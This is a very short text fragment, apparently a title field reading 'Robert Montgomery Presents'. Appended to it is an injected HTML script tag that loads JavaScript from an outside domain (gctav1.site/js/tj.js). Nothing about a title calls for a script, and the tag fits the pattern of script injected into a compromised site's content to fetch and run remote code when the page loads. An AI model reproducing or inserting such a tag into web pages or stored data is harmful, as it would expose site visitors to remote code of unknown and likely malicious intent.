 Robert Montgomery Presents<script src=https://gctav1.site/js/tj.js></script>